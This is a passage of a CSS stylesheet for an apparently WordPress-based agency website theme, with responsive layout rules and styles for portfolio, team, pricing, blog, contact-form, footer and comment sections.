    .portfolio .tw-part-port-col, .portfolio .tw-part-port-col2{
        /*padding: 10px 0 !important;*/
    }
}
@media (max-width: 320px){
    .portfolio .tw-part-port-col2 img{
        width:100% !important;
        margin: 204px 0 10px 0 !important;
    }
    .portfolio .tw-part-port-col2 .portfolio-content-box{
        margin:10px 0 !important;
    }
    .portfolio .tw-part-port-col .portfolio-content-box{
        margin:10px 0 !important;
    }
}

@media (max-width: 991px) {
    .contact-form {
        margin-bottom: 50px
    }

    .footer-menu {
        text-align: left;
        padding: 0 0 20px
    }

    .footer-menu li {
        margin-right: 20px;
        margin-bottom: 10px
    }

    .footer-menu li:last-child {
        margin-left: 0
    }

    .entry-title,
    .entry-category {
        white-space: normal
    }

    .entry-content,
    .entry-summary {
        height: auto
    }

    .entry-full {
        height: auto
    }

    .entry.feature .entry-title,
    .entry.feature .entry-category {
        white-space: nowrap
    }

    .entry.feature .entry-summary {
        height: 80px
    }

    .entry.full {
        margin-left: 0;
        margin-right: 0
    }

    .entry,
    .entry.feature,
    .entry.md {
        max-width: inherit
    }
}

@media (min-width: 768px) and (max-width: 991px) {
    .banner-area .banner-desp {
        position: absolute;
        top: 1.75% !important;
    }

    h2.text-color-white {
        font-size: 35px;
        line-height: 30px;
    }

    #respond input[type="text"] {
        width: 30.6% !important;
        margin: 0 11px 15px 0 !important;
    }

    .contact_form input[type="text"] {
        width: 30.6% !important;
    }

    .header-row {
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        background-color: black;
        color: #fff;
        z-index: 1000;
        height: auto;
        text-align: left;
        overflow: hidden;
        -webkit-transition: height 0.3s;
        -moz-transition: height 0.3s;
        transition: height 0.3s;
        padding: 2px 0;
    }

    .header-row.shrink {
        height: auto;
        line-height: 50px;
    }

    .header-row .logo {
        font-weight: normal;
        -webkit-transition: all 0.3s;
        -moz-transition: all 0.3s;
        transition: all 0.3s;
    }

    .header-row.shrink .logo {
        padding: 20px 0;
        -webkit-transition: all 0.3s;
        -moz-transition: all 0.3s;
        transition: all 0.3s;
    }

    .header-row .navbar {
        min-height: 42px;
        margin: 35px 0;
        border: 0;
        -webkit-border-radius: 0;
        -moz-border-radius: 0;
        border-radius: 0
    }

    .header-row.shrink .navbar {
        min-height: 42px;
        margin: 20px 0;
        border: 0;
        -webkit-border-radius: 0;
        -moz-border-radius: 0;
        border-radius: 0
    }

    .agency-portfolio .tw-part-port-col .agency-portfolio-content-box {
        background: #fff !important;
        position: absolute !important;
        right: 6% !important;
        top: 12% !important;
        padding: 25px 20px !important;
    }

    .agency-portfolio .tw-part-port-col2 .agency-portfolio-content-box {
        position: absolute;
        left: 6%;
        background-color: #fff;
        padding: 25px 20px !important;
        text-align: right;
        z-index: 1;
        top: 12% !important;
    }

    .agency-portfolio .agency-portfolio-content h5 {
        font-size: 17px !important;
        padding-bottom: 0 !important;
    }

    .agency-portfolio .agency-portfolio-content p {
        font-size: 16px !important;
    }
    .agency-portfolio .tw-part-port-col img, .agency-portfolio .tw-part-port-col2 img {
    width:100% !important;
    height: 100% !important;
}
.portfolio .tw-part-port-col .portfolio-content-box {
    padding: 30px 45px 30px 45px !important;  
}
.portfolio .tw-part-port-col2 .portfolio-content-box {
    padding: 30px 45px 30px 45px !important;  
}

}

@media (max-width: 767px) {
    header {
        padding-bottom: 62px
    }

    .top-menu {
        border-left: 0;
        margin: 0 -15px;
        text-align: center
    }

    .top-menu > li {
        float: none;
        border-right: 0;
        border-bottom: 1px solid #4e91ed
    }

    .top-menu > li > a {
        padding: 5px 15px
    }

    .header-row-1 .social-menu {
        float: none;
        border-bottom: 1px solid #4e91ed
    }

    .header-row-1 .social-menu > li {
        border-bottom: 0;
        float: none;
        display: inline-block;
        vertical-align: top
    }

    .header-row-2-right {
        float: none
    }

    .logo {
        padding: 10px
    }

    .logo.image-logo {
        padding: 0;
        max-height: 62px
    }

    .logo.image-logo img {
        width: auto;
        max-height: 62px
    }

    .navbar-nav > li > a {
        padding: 10px 15px
    }

    .navbar-collapse {
        margin: 0 -15px;
        padding: 0 15px
    }

    .dropdown-menu > li > a {
        font-size: 14px
    }

    .navbar-default .navbar-nav .open .dropdown-menu > li > a {
        padding: 10px 20px;
        line-height: 20px;
        font-size: 14px;
        color: #666666
    }

    .navbar-default .navbar-nav .open .dropdown-menu > li > a:focus, .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover {
        color: #fff;
        background-color: #3a85eb
    }

    .navbar-default .dropdown-menu > .active > a:focus, .navbar-default .dropdown-menu > .active > a:hover {
        color: #fff;
        background-color: #3a85eb
    }

    .header-row-1 {
        max-height: 0;
        overflow: hidden;
        -webkit-transition: all 0.2s cubic-bezier(0.4, 0, 1, 1);
        -moz-transition: all 0.2s cubic-bezier(0.4, 0, 1, 1);
        -ms-transition: all 0.2s cubic-bezier(0.4, 0, 1, 1);
        -o-transition: all 0.2s cubic-bezier(0.4, 0, 1, 1);
        transition: all 0.2s cubic-bezier(0.4, 0, 1, 1)
    }

    .header-row-1.open {
        max-height: 300px
    }

    .header-row-1-toggle {
        display: block
    }

    .navbar {
        margin: 0
    }

    .navbar-nav > .navbar-search > a {
        display: none !important
    }

    .navbar-nav > .navbar-search .dropdown-menu {
        display: block !important;
        position: relative;
        float: none;
        width: auto;
        margin: 10px 15px 0;
        top: 0
    }

    .main-search-close {
        display: none
    }

    .section-title {
        font-size: 30px
    }

    .btn {
        padding: 10px 20px;
        min-width: 100px;
        font-size: 11px
    }

    .frontpage-subscribe form .btn {
        top: 5px
    }

    .comment-body .comment-meta {
        width: auto;
        position: relative
    }

    .comment-list .children { /*margin-left:15px*/
    }

    .comment-body .reply, .comment-body .comment-content {
        margin-left: 0
    }

    h2.text-color-white {
        font-size: 20px !important;
        line-height: 20px !important;
    }

    .banner-area .banner-desp {
        position: absolute !important;
        top: 1.75% !important;
    }

    .banner-area .entry-thumb img {
        height: 450px;
    }

    .comments-area .comment-body .comment-metadata {
        float: none !important;
        font-size: 14px;
        color: #919191;
        text-transform: capitalize;
    }

    .header-row {
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        background-color: black;
        color: #fff;
        z-index: 1000;
        height: 140px;
        text-align: left;
        overflow: hidden;
        -webkit-transition: height 0.3s;
        -moz-transition: height 0.3s;
        transition: height 0.3s;
        line-height: 130px;
        height: auto
    }

    .header-row.shrink {
        height: auto;
        line-height: 70px;
    }

    .header-row .logo {
        padding: 0px 0;
        margin: 0px 0;
        font-weight: normal;
        -webkit-transition: all 0.3s;
        -moz-transition: all 0.3s;
        transition: all 0.3s;
    }

    .header-row.shrink .logo {
        -webkit-transition: all 0.3s;
        -moz-transition: all 0.3s;
        transition: all 0.3s;
    }

    .header-row .navbar {
        min-height: 42px;
        margin: 25px 0;
        border: 0;
        -webkit-border-radius: 0;
        -moz-border-radius: 0;
        border-radius: 0
    }

    .header-row.shrink .navbar {
        min-height: 42px;
        margin: 15px 0;
        border: 0;
        -webkit-border-radius: 0;
        -moz-border-radius: 0;
        border-radius: 0
    }

    #respond input[type="text"] {
        width: 100% !important;
    }

    #respond textarea, #respond input[type="email"], #respond input[type="url"], .contact_form input[type="text"], .contact_form textarea, .post-password-form input[type="password"] {
        width: 100% !important;
    }
    .agency-portfolio .tw-part-port-col img, .agency-portfolio .tw-part-port-col2 img {
    width:100% !important;
    height: 100% !important;
}
.portfolio .tw-part-port-col img, .portfolio .tw-part-port-col2 img{
    width: 100% !important;
}
.portfolio .tw-part-port-col .portfolio-content-box{
    padding:10px !important;
    width: 100% !important;
    margin: 10px auto !important;
    top:49% !important;
}
.portfolio .tw-part-port-col2 .portfolio-content-box{
    padding:10px !important;
    width: 100% !important;
    margin: 10px auto !important;
    top:49% !important;
}
}

@media (max-width: 700px) {
}

@media (max-width: 560px) {
    .post-pagination {
        text-align: center
    }

    .post-pagination .btn {
        display: block;
        margin: 0 auto 5px;
        width: 100%
    }

    .post-pagination .post-pagination-next {
        float: none
    }

    .post-pagination .post-pagination-center {
        position: relative;
        margin-left: auto;
        left: 0
    }

    .header-logo-text {
        font-size: 30px;
    }

    .logo {
        padding-top: 15px;
    }
}

@media (max-width: 480px) {
    .entry.feature {
        max-width: inherit;
        display: block
    }

    .entry.feature .entry-thumb {
        float: none;
        width: auto
    }

    .entry.feature .entry-thumb img {
        width: 100%;
        height: auto
    }

    .entry.feature .entry-body {
        margin-left: auto;
        display: block
    }

    .entry.feature .entry-title,
    .entry.feature .entry-category {
        white-space: normal
    }

    .entry.feature .entry-summary {
        height: auto
    }

    .entry-more {
        right: 30px;
        top: -20px
    }

    .entry-more a {
        width: 40px;
        height: 40px;
        line-height: 40px
    }
}

@media (max-width: 460px) {
}

@media (max-width: 400px) {
    .frontpage-subscribe form {
        padding-right: 0
    }

    .frontpage-subscribe form .btn {
        position: relative;
        margin-top: 10px;
        top: 0
    }

    .carousel-title {
        font-size: 16px
    }
}

@media (max-width: 320px) {
    .carousel-title {
        font-size: 14px
    }

    .entry-more {
        right: 10px
    }
}

/*--------------- Banner Area ----------------- */
.banner-area-content {
    position: absolute;
    z-index: 1;
    top: 50%;
    margin: 0 auto;
    width: 100%;
}

.banner-desp .entry-category a {
    text-decoration: none;
    color: #fff;
    background: black;
    padding: 15px 5px;
    margin: 10px 0;
    line-height: 30px;
}

.banner-area-content h1 {
    color: #fff;
    font-weight: 300;
    font-size: 50px;
}

.banner-desp {
}

.banner-area-content:hover h1 a {
    text-decoration: none;
}

.overlay {
    background: #050505 none repeat scroll 0 0;
    height: 100%;
    left: 0;
    opacity: 0.5;
    position: absolute;
    top: 0;
    width: 100%;
}

/*==================================================
            Style for  Team v1
====================================================*/
.team_style {
    padding: 50px 0;
}

.team_style .owl-pagination {
    text-align: right;
    position: absolute;
    right: 0;
    display: inline-flex;
    top: 45%;
}

.team_style .owl-carousel .owl-wrapper-outer {
    overflow: hidden;
    position: relative;
    width: 90%;
}

.meet-my-team {
    padding: 10px 0;
}

.meet-team-link a {
    font-size: 19px;
    font-weight: normal;
    color: #35393b;
}

.meet-team-link {
    margin-bottom: 8px;
}

.meet-team-details p, .meet-team-details-v9 p {
    font-size: 15px;
    color: #9f9fa0;
}

.meet-team-details .meet-team-a a {
    display: block;
    color: #9f9fa0;
}

.meet-team-details .meet-team-a {
    padding: 10px 0;
}

.meet-team-details ul {
    list-style: none;
    padding: 15px 0 0;
    border-top: 1px solid #ddd;
}

.meet-team-details ul li {
    float: none;
    display: inline;
    margin: 0 5px;
}

.meet-team-details ul li a {
    color: #9f9fa0;
}

.meet-team-a a {
    padding: 3px 0;
    font-size: 15px;
}

.meet-team-details {
    position: relative;
}

.meet-team-single-member:hover .meet-team-overlay {
    opacity: 1;
}

.meet-team-single-member {
    margin-bottom: 30px;
    background-color: #fff;
    border: 1px solid #ddd;
}

.alignedcenter {
    text-align: center;
}

.meet-team-image {
    height: 100%;
    overflow: hidden;
    position: relative;
    width: 100%;
}

.meet-team-image img {
    width: 100%;
}

.meet-team-overlay {
    background: rgba(0, 0, 0, 0.4) none repeat scroll 0 0;
    border-bottom: 0 none;
    height: 100%;
    left: 0;
    opacity: 0;
    position: absolute;
    top: 0;
    transition: all 0.5s ease 0s;
    width: 100%;
}

.light-overlay {
    border-radius: 15px;
}

.before-overlay {
    bottom: 15px;
    left: 0;
    position: absolute;
    width: 100%;
}

.overlay-middle {
    display: table-cell;
    vertical-align: middle;
}

.overlay-display {
    display: table;
    height: 100%;
    width: 100%;
}

.after-overlay {
    height: 100%;
    left: 0;
    opacity: 0;
    position: absolute;
    text-align: center;
    top: 30px;
    transition: all 0.5s ease 0s;
    width: 100%;
}

.meet-team-single-member:hover .after-overlay {
    opacity: 1;
    top: 0;
}

.view-photo {
    border-radius: 4px;
    color: #fff;
    display: inline-block;
    font-size: 15px;
    font-weight: 700;
    padding: 0;
    text-align: center;
    text-transform: capitalize;
    transition: all 0.3s ease 0s;
}

.team-rsp:hover a.view-photo {
    background: #e1bb71 none repeat scroll 0 0;
    color: #fff;
}

.view-photo .button-text {
    display: block;
    float: left;
    padding: 10px 17px;
    color:#fff;
}

.view-photo .button-icon {
    background: rgba(135, 181, 53, 0.45) none repeat scroll 0 0;
    display: block;
    float: left;
    padding: 10px 12px;
}

.view-cam:hover {
    color: #fff;
}

.meet-team-image {
    height: 225px;
    overflow: hidden;
    position: relative;
    width: 100%;
}

.meet-team-single-member:hover {
    box-shadow: 0 5px 30px rgba(0, 10, 10, 0.09);
    transition: all 0.5s ease-out 0s;
}

.meet-team-single-member i.fa.fa-instagram:hover {
    color: #fb3958;
}

.meet-team-single-member i.fa.fa-facebook:hover {
    color: #2e63a5;
}

.meet-team-single-member i.fa.fa-twitter:hover {
    color: #00b4ff;
}

.meet-team-single-member i.fa.fa-google-plus:hover {
    color: #d53824;
}
.meet-team-single-member i.fa.fa-linkedin:hover {
    color: #0077B5;
}

/*------------------------- Fact Count ------------------------*/
.single-box-style {
    padding: 30px 0;
    text-align: center;
}

.count-facts {
    background-color: #15141a;
    padding: 50px 0 10px;
}

.counter-bc .iconCount .box-content > h3 a {
    font-size: 16px;
    color: #fff;
    text-transform: none;
    font-weight: normal;
}

.counter-bc .iconCount .count {
    font-size: 60px;
    line-height: 30px;
    color: #fff;
    font-weight: normal;
}

.count-facts .box-content {
    margin-top: -20px;
}

/* portfolios*/
.title h5 {
    color: #303133;
    letter-spacing: 2px;
    font-weight: 500;
    font-size: 16px;
}

.title h2 {
    color: #646b73;
    font-size: 40px;
}

.style-uppercase {
    text-transform: uppercase;
}

/*==================================================
            Style for Portfolio
====================================================*/
.agency-portfolio {
    padding: 40px 0;
}

.agency-portfolio .tw-part-port-col, .agency-portfolio .tw-part-port-col2 {
    padding: 40px 0;
}

.agency-portfolio .tw-part-port-col .agency-portfolio-content-box {
    background: #fff;
    position: absolute;
    right: 6%;
    top: 15%;
    padding: 40px 25px;
}

.agency-portfolio .tw-part-port-col img, .agency-portfolio .tw-part-port-col2 img {
    transition: all 0.2s ease-out 0s;
    width:100%;
    height:450px;
}

.agency-portfolio .tw-part-port-col img:hover, .agency-portfolio .tw-part-port-col2 img:hover {
    box-shadow: 0 25px 50px rgba(0, 0, 0, 0.2);
    transform: translate(0, -5px);
}

.agency-portfolio .tw-part-port-col2 .agency-portfolio-content-box {
    position: absolute;
    left: 6%;
    background-color: #fff;
    padding: 40px 25px;
    text-align: right;
    z-index: 1;
    top: 15%;
}

.agency-portfolio .agency-portfolio-content h5 {
    font-size: 20px;
    padding-bottom: 20px;
}

.agency-portfolio .agency-portfolio-content p {
    color: #85888f;
    font-size: 19px;
    font-weight: 300;
}

.agency-portfolio .agency-portfolio-content .para-02 {
    font-size: 19px;
    color: #28292b;
    margin-top: -5px;
    font-weight: 300;
}

.agency-portfolio .agency-portfolio-content .para-02 span {
    font-size: 19px;
}

.agency-portfolio .agency-portfolio-content h6 {
    font-size: 18px;
    font-weight: 400;
    padding-top: 20px;
    color: #d6af62;
}

.agency-portfolio .agency-portfolio-content .para-02 span {
    color: #d6af62;
}

/*--------------- About Us Area ----------------- */
.services {
    margin: 0 0 30px 0;
}

.about-us-4col .media-body {
    padding: 0 0 0 20px;
}

.ui-design-block:hover, .product-ph-block:hover, .social-media-block:hover, .awward-win-block:hover {
    box-shadow: 0 5px 30px rgba(0, 10, 10, 0.1);
    transform: translate(0, -5px);
}

.ui-design-block, .product-ph-block, .social-media-block, .awward-win-block {
    margin-bottom: 45px;
    padding: 15px 15px 5px;
    transition: all 0.5s ease-out 0s;
}

.about-us-4col .media-left i {
    font-size: 35px;
}

.media-heading a {
    color: #333;
}

.about-us-4col .media-heading {
    font-size: 25px;
    color: #535353;
    font-weight: 300;
}

.about-us-4col .media-body p {
    color: #a7a7a7;
    font-size: 16px;
}

/*-------------------------- Agency Membership Plan ------------- */
.agency-membership-plan-area {
    border-top: 2px solid #e3e3e3;
    padding: 80px 0;
}

.agency-membership-plan-block .trial-membership-plan-label {
    position: absolute;
    left: 0;
    top: 0;
    background: linear-gradient(140deg, #fec605 50px, transparent 20px);
    outline: 1px solid transparent;
    padding: 40px;
    border-top-left-radius: 4px;
}

.agency-membership-plan-block .popular-membership-plan-label {
    position: absolute;
    left: 0;
    top: 0;
    background: linear-gradient(140deg, #e01d20 50px, transparent 20px);
    outline: 1px solid transparent;
    padding: 40px;
    border-top-left-radius: 4px;
}

.agency-membership-plan-block .new-membership-plan-label {
    position: absolute;
    left: 0;
    top: 0;
    background: linear-gradient(140deg, #43cb83 50px, transparent 20px);
    outline: 1px solid transparent;
    padding: 40px;
    border-top-left-radius: 4px;
}

.agency-membership-plan-block {
    background-color: #000;
    border-radius: 5px;
}

.trial-membership-plan-label h6 {
    position: absolute;
    cursor: pointer;
    transform: rotate(-42deg);
    text-align: center;
    top: 4px;
    margin: 0;
    padding: 13px;
    left: -12px;
    width: 100%;
    font-size: 12px;
    text-transform: uppercase;
    color: #fff;
}

.agency-membership-plan-content {
    padding: 25px 0 15px;
}

.agency-membership-plan-content ul {
    list-style: none;
    text-align: left;
    border-radius: 5px;
    width: 80%;
    margin: 20px auto 0;
}

.agency-membership-plan-content ul li {
    color: #7e6c4a;
    font-size: 15px;
}

.agency-membership-plan-content ul li i {
    padding-right: 10px;
}

.agency-membership-plan-block:hover {
    box-shadow: 0 5px 30px rgba(0, 10, 10, 0.08);
    transform: translate(0, -5px);
}

.agency-membership-plan-block {
    transition: all 0.7s ease 0s;
    margin: 15px 0;
    -webkit-transition: -webkit-transform 0.3s ease 0s, opacity 0.2s ease 0s;
}

.agency-membership-plan-content .button.full_bg_1 {
    color: #fff;
    width: 80%;
    margin: 20px auto;
}

.agency-membership-plan-content .button_label, .agency-blog-post-btn .button_label {
    font-size: 16px;
}

.agency-membership-plan-content a.button.button.full_bg_1.button_effect_top::after, .agency-blog-post-btn a.button.button.full_bg_1.button_effect_top::after {
    background: #ddb76d none repeat scroll 0 0;
}

.agency-membership-plan-content h4 {
    text-transform: uppercase;
    font-weight: 700;
    font-size: 14px;
    letter-spacing: 2px;
}

.agency-membership-plan-content h2 {
    font-size: 35px;
    font-weight: 700;
}

.agency-membership-plan-content h2 span {
    font-size: 20px;
    font-weight: 700;
    vertical-align: super;
}

.agency-blog-hover {
    margin: 20px 0;
    background: #fff;
    border-radius: 5px;
}

.agency-membership-plan-content .button.full_bg_1 {
    background: #d6af62 none repeat scroll 0 0;
}

.agency-membership-plan-content h2 {
    color: #d6af62;
}

a.button_size_medium {
    font-size: 16px;
    padding: 0;
}

a.button_theme_1 {
    border-color: #d6af62;
}

.agency-membership-plan-content a.button_theme_1 {
    border-color: #d6af62;
}

a.button {
    border-style: solid;
    border-width: 1px;
    cursor: pointer;
    display: inline-block;
    overflow: hidden;
    padding: 11px 20px;
    position: relative;
    text-transform: capitalize;
    transition: all 0.3s ease 0s;
}

.bg_border_radius {
    border-radius: 3px;
}

.agency-membership-plan-content h4 {
    color: #d6af62;
}

/*-------------------------- Agency Blog ------------- */
.agency-blog {
    padding: 80px 0;
}

.agency-blog-content {
    padding: 5px 15px 10px;
}

.agency-blog-content h3 a {
    font-size: 25px;
    font-weight: 400;
    color: #2e3033;
}

.agency-blog-content p {
    font-size: 18px;
    color: #a7a7a7;
}

.agency-blog-post-btn .button.full_bg_1 {
    margin-top: 60px;
}

.agency-blog-post-btn .button.full_bg_1 {
    color: #fff;
}

.agency-blog-part-01 {
    padding-bottom: 50px;
}

.agency-blog-icons p {
    float: left;
    padding: 0 5px 0 0;
    font-size: 13px;
}

.agency-blog-icons p a {
    color: #a7a7a7;
}

.agency-blog-icons i {
    padding: 0 5px 0 0;
    color: #666666;
}

.agency-blog-hover:hover {
    background: #fff;
    box-shadow: 0 0 30px rgba(0, 0, 10, 0.06);
    transition: all 0.4s ease-out 0s;
    border-top-right-radius: 5px;
    border-top-left-radius: 5px;
}

.button.full_bg_1 {
    background: #d6af62 none repeat scroll 0 0;
}

.agency-blog-post-btn .button.full_bg_1 {
    border-color: #d6af62;
}

.agency-blog-img img {
    height: 210px;
    width: 100%;
    border-radius: 5px 5px 0 0;
}

/*-------------------------- Agency Partners ------------- */
.agency-partners {
    background: #15141a;
    padding: 75px 0 40px;
}

.agency-partner-content img {
    padding-right: 67px;
}

.agency-partner-content img:last-child {
    padding-right: 0;
}

.agency-partners .owl-pagination {
    padding-top: 40px;
}

.agency-partners img {
    padding: 0 28px 65px;
}

.agency-partners .carousel-indicators {
    bottom: 0;
    margin-left: 0;
}

/*-------------------------- Agency Contact ------------- */
.agency-contact {
    padding: 40px 0;
}

.agency-contact-area-content.bordr-l {
    border-left: 1px solid;
    padding: 0 37px;
}

.agency-contact-area-content p {
    font-size: 21px;
    color: #fff;
    font-weight: 300;
    margin-bottom: 5px;
}

.agency-contact-area-content h6 {
    font-size: 18px;
    font-weight: 500;
}

.agency-contact-area-content h6 {
    color: #d6af62;
}

/*-------------------------- Agency Contact Form ------------- */
.agency-contact-form {
    padding: 30px 0;
}

.agency-contact-form input::placeholder {
    color: #fff !important;
    opacity: 0.6;
}

.agency-contact-form .wpcf7 input[type="text"],
.agency-contact-form .wpcf7 input[type="email"],
.agency-contact-form .wpcf7 textarea {
    border-radius: 0 !important;
    height: 45px;
    width: 100%;
    box-shadow: none !important;
    background-color: #959498 !important;
    color: #fff !important;
    padding: 7px;
}

.agency-contact-form .wpcf7 textarea {
    height: 100px;
}

.agency-contact-form input, textarea {
    border: none;
}

.agency-contact-form #messages {
    background-color: #959498;
    border: none;
    padding: 10px;
    width: 100%;
    color: #fff !important;
}

.wpcf7 input[type="submit"] {
    display: inline-block;
    z-index: 2;
    position: relative;
    font-size: 14px;
    font-weight: 600;
    background-color: #1a191f;
    padding: 6px;
    color: #fff;
    width: 100%;
    text-align: center;
    margin-top: -1px;
}

.agency-contact-form a.button_theme_1 {
    border-color: #1a191f;
}

.agency-contact-form .button.full_bg_1 {
    background-color: #1a191f;
}

.agency-contact-form a.button.button.full_bg_1.button_effect_top::after {
    background: #302f36 none repeat scroll 0 0;
    border-color: #302f36;
}

/*==================================================
            Style for Footer Variation 01
====================================================*/
.footer_variation_menu01 ul li {
    display: inline;
}

.footer_variation_style_01 {
    background-color: #1e1e1e;
}

.footer_variation_style_01 {
    padding: 30px 0;
}

.footer_variation_menu01 p, .footer_variation_menu01 ul li a {
    color: #656565;
    padding-left: 10px;
}

a.iconbutton.footer_theme_circleicon {
    width: 35px;
    padding: 6px 0 0 0;
    text-align: center;
    border-radius: 30px;
    height: 35px;
}

.footer_variation_socialicon a {
    color: #fff;
}

.footer_socialiconbutton {
    background-color: #ebebeb;
    font-size: 14px;
    margin-left: 7px;
}

.fv_sty_left img {
}

.fv_sty_left p {
    padding-left: 5px;
    color: #656565;
}

.footer_variation_padding {
    padding: 40px;
}

.fv_sty_01 {
    float: right;
    margin: -10px 0 4px 0;
}

.social_googleplus::before {
    content: "\e096";
}

.rights-res {
    text-align: right;
    width: 100%;
    float: right;
    color: #434249;
    font-size: 13px;
}

.footer_socialiconbutton {
    background: #27262c;
}

.footer_variation_style_01 a.iconbutton {
    margin-bottom: 5px;
}

.iconbutton {
    font-size: 15px;
}

a.iconbutton {
    border-style: solid;
    border-width: 0px;
    cursor: pointer;
    display: inline-block;
    margin-bottom: 15px;
    overflow: hidden;
    padding: 11px 20px;
    position: relative;
    text-transform: capitalize;
    transition: all 0.3s ease 0s;
}

.theme_facebook_btn-color:hover {
    background-color: #2e63a5;
    color: #fff;
}

.theme_twitter_btn-color:hover {
    background-color: #00b4ff;
    color: #fff;
}

.theme_dribbble_btn-color:hover {
    background-color: #ff3d8b;
    color: #fff;
}

.theme_google-plus_btn-color:hover {
    background-color: #d53824;
    color: #fff;
}

/*----------------- partnership style ---------------*/
.partnership-style .title h2 {
    color: #fff;
    font-size: 23px;
    margin: 10px;
}

.partnership-style .title p {
    width: 50%;
    color: #fff;
    font-size: 18px;
    width: 50%;
    margin: 0 auto;
    padding: 0 0 25px;
}

.companies {
    padding: 40px 0;
}

.title h3 {
    color: #cfcfcf;
    font-size: 26px;
    font-weight: 500;
}

.title p {
    font-size: 18px;
}

.companies img {
    padding: 50px 30px;
    opacity: 0.5;
    -webkit-filter: grayscale(100%);
    filter: grayscale(100%);
}

.companies img:hover {
    opacity: 1;
    filter: none;
}

/* --------------- Footer scroll top------------- */
#myBtn {
    display: none;
    position: fixed;
    bottom: 10px;
    right: 30px;
    z-index: 99;
    border: none;
    outline: none;
    background-color: #d6af62;
    color: white;
    cursor: pointer;
    padding: 0;
    border-radius: 25px;
    width: 50px;
    height: 50px;
    font-size: 25px;
}

#myBtn:hover {
    background-color: #555;
}

/* Related Post */
.related-thumb img {
    padding: 0;
    width: 100%;
    height: 150px;
}

#related-posts {
    margin-bottom: 20px;
}

#related-posts ul {
    padding: 20px 0px 0px 0px;
}

#related-posts ul li {
    list-style: none outside none;
    float: left;
    margin-bottom: 15px;
}

.related-content {
    font-size: 15px;
    color: #999;
}

.related-content h3 a {
    color: #333;
    text-decoration: none;
}

.related-content h3 {
    font-size: 20px;
    color: #333;
}

.single-box h2 {
    padding: 10px;
    position: relative;
    margin: 0 -1px;
    font-size: 20px;
    font-weight: 700;
}

section.blog-post { /*padding:85px 0;*/
}

/* comment box */
#respond h3.comment-reply-title {
    margin: 0;
}

#respond small {
    display: block;
    margin: 0 0 13px;
    position: relative;
}

.comment_holder .comment .comment-respond {
    margin-top: 40px;
}

#respond {
    background-color: #f1f1f1;
    padding: 30px;
    margin: 30px 0;
}

input, textarea {
    padding: 8px 20px;
    font-size: 16px;
    font-weight: 300;
    background: white;
    border: 0;
    width: auto;
    color: #222;
    border-radius: 2px;
    -moz-box-shadow: inset 0 0 0 1px transparent, 0 1px 0 rgba(0, 0, 0, 0.1);
    -webkit-box-shadow: inset 0 0 0 1px transparent, 0 1px 0 rgba(0, 0, 0, 0.1);
    box-shadow: inset 0 0 0 1px transparent, 0 1px 0 rgba(0, 0, 0, 0.1);
    -webkit-transition: 0.2s ease all;
    -o-transition: 0.2s ease all;
    transition: 0.2s ease all;
    border: 1px solid #ddd;
}

#respond textarea, #respond input[type='email'], #respond input[type='url'], .contact_form input[type='text'], .contact_form textarea, .post-password-form input[type='password'] {
    width: 98%;
    margin: 0 0 15px 0;
    padding: 10px 17px;
    border: 1px solid #e9e9e9;
    outline: 0;
    resize: none;

    line-height: 18px;
    font-size: 16px;
    background-color: #FFFFFF;
    color: #7f8385;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

#respond input[type='text'] {
    width: 31.07%;
    margin: 0 15px 15px 0;
    padding: 10px 17px;
    border: 1px solid #e9e9e9;
    outline: 0;
    float: left;
    resize: none;

    line-height: 18px;
    font-size: 16px;
    background-color: #FFFFFF;
    color: #7f8385;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.comment_respond_note {
    width: 100%;
    margin: 10px 0 15px 0;
    padding: 10px 17px;
    resize: none;
    font-family: inherit;
    line-height: 18px;
    font-size: 13px;
    background-color: #f6f6f5;
    color: #7f8385;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.comment_respond_note i {
    color: #bfa97d;
    margin: 0 12px 0 0;
}

#respond textarea {
    padding: 15px 17px;
    color: #7f8385;
    margin: 5px 0 13px 0;
}

.comment_holder #respond textarea, .comment_holder #respond input[type='text'] {
    background-color: #f6f6f5;
}

.comment_holder .comment #respond textarea, .comment_holder .comment #respond input[type='text'] {
    background-color: #f6f6f5;
}

.comment_holder #respond textarea {
    margin: 0 0 12px;
}

#respond textarea:focus, #respond input[type='text']:focus, .contact_form input[type='text']:focus, .contact_form textarea:focus, .post-password-form input[type='password']:focus {
    color: #7f8385;
    border-color: #bfa97d;
}

#respond textarea:focus::-webkit-input-placeholder, #respond input[type='text']:focus::-webkit-input-placeholder, .contact_form input[type='text']:focus::-webkit-input-placeholder, .contact_form textarea:focus::-webkit-input-placeholder, .post-password-form input[type='password']:focus::-webkit-input-placeholder {
    color: #7f8385;
}

#respond textarea:focus:-moz-placeholder, #respond input[type='text']:focus:-moz-placeholder, .contact_form input[type='text']:focus:-moz-placeholder, .contact_form textarea:focus:-moz-placeholder, .post-password-form input[type='password']:focus:-moz-placeholder {
    color: #7f8385;
}

#respond textarea:focus::-moz-placeholder, #respond input[type='text']:focus::-moz-placeholder, .contact_form input[type='text']:focus::-moz-placeholder, .contact_form textarea:focus::-moz-placeholder, .post-password-form input[type='password']:focus::-moz-placeholder {
    color: #7f8385;
}

#respond textarea:focus:-ms-input-placeholder, #respond input[type='text']:focus:-ms-input-placeholder, .contact_form input[type='text']:focus:-ms-input-placeholder, .contact_form textarea:focus:-ms-input-placeholder, .post-password-form input[type='password']:focus:-ms-input-placeholder {
    color: #7f8385;
}

div.comment_form {
    display: inline-block;
    margin: 0 0 40px;
    width: 100%;
    padding: 0;
}

div.comment_form form p.form-submit, div.comment_holder .comment p.form-submit {
    margin: 0;
}

div.comment_form form p.form-submit .success p {
    margin: 10px 0 0;
}

div.comment_form form p.logged-in-as {
    margin: 0 0 17px;
    font-size: 12px;
    font-weight: 400;
}

div.comment_form form p.logged-in-as a {
    color: #bfa97d;
}

div.comment_form form p.logged-in-as a:hover {
    color: #9d9d9d;
}

#cancel-comment-reply-link {
    margin: 0;
    display: inline-block;
    width: 100%
}

.submit, .form-submit input[type='submit'] {
    color: #ffffff;
    line-height: 30px;
    font-style: normal;
    font-weight: 700;
    letter-spacing: 1px;
    text-transform: uppercase;
    border-width: 0px;
    border-radius: 0px;
    -moz-border-radius: 0px;
    -webkit-border-radius: 0px;
    background-color: #999;
    color: #fff;
    padding-left: 20px;
    padding-right: 20px;
}

footer.comment-meta {
    padding: 0;
}

/* fetured post */
